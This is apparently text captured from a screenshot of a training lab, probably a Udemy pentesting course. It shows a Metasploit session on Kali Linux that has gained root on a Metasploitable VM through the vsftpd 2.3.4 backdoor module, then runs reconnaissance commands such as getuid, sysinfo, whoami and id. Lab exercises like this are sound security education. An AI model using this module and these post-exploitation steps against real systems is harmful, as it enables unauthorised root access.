 kali-linux-2026.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 3:29
kali@kali: ~
Session Actions Edit View Help
exit
meterpreter > getuid
Server username: root
meterpreter > sysinfo
Computer     : metasploitable.localdomain
OS           : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > shell
Process 4740 created.
Channel 2 created.
whoami
root
id
uid=0(root) gid=0(root)
hostname
metasploitable
exit
meterpreter > background
[*] Backgrounding session 1...
msf exploit(unix/ftp/vsftpd_234_backdoor) >
KALI
Udemy
Right Ctrl